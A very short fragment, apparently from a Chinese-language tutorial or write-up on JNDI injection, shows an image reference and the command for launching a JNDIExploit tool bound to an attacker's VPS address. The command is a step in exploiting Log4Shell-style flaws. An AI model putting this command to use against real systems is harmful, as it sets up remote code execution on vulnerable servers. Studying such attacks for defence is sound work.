java -jar JNDIExploit-1.2-SNAPSHOT.jar -i vps_ip查看可执行的命令